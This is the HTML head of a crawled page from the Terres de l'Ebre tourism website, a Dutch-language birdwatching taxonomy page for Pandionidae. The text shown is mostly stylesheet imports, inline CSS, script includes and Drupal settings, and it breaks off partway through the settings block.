

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/nl/que-fer/birdwatchingespecies-singulars/pandionidae
body_size: 193793
content:
<!DOCTYPE html>
<html lang="nl" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/nl/que-fer/birdwatchingespecies-singulars/accipitridae" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Accipitridae" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Wat te doen","@id":"https:\/\/terresdelebre.travel\/nl\/wat-te-doen"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/nl/que-fer/birdwatchingespecies-singulars/pandionidae" />
<link rel="shortlink" href="https://terresdelebre.travel/nl/taxonomy/term/795" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/nl/que-fer/birdwatchingespecies-singulars/pandionidae" />
<meta property="og:title" content="Pandionidae" />
    <title>Pandionidae | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.nl.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/nl_l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"nl\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"UTyDcTqMsXtIA1KxMmSRSDBp45pOTJGHveX2yG9P47E","jquery_version":"2.1","jquery_version_token":"oAn9_NbiZ3vXeOmNHKL-iwwjqoeJGdWza_tq74Gs8bs","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.nl.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/nl_l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/c